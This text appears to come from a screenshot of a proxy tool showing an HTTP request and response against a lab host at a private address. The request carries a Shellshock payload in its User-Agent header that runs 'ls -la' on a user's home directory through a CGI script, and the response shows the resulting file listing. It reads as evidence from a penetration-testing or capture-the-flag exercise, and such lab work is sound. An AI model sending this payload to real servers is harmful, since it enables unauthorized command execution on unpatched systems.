 Request
Raw Headers Hex
GET /cgi-bin/cat HTTP/1.1
Host: 192.168.221.148:591
User-Agent: () { :;};echo;/bin/ls -la /home/bynarr/
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://192.168.221.148:591/
Connection: keep-alive
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 12 Dec 2015 00:07:33 GMT
Server: Apache/2.2.15 (CentOS)
Connection: close
Content-Type: text/plain; charset=UTF-8
Content-Length: 452

total 36
drwxrwxrwx. 2 bynarr bynarr  4096 Jan 27  2015 .
drwxr-xr-x. 4 root   root    4096 Dec 30  2014 ..
-rw-------. 1 bynarr bynarr     0 Jan 27  2015
.bash_history
-rw-r--r--. 1 bynarr bynarr    18 Feb 21  2013
.bash_logout
-rw-r--r--. 1 bynarr bynarr   178 Nov 12  2014
.bash_profile
-rw-r--r--. 1 bynarr bynarr   124 Feb 21  2013 .bashrc
-rwxr-xr-x  1 root   root     368 Jan 27  2015 lime
-rw-------  1 root   root   10728 Nov 13  2014 lime.ko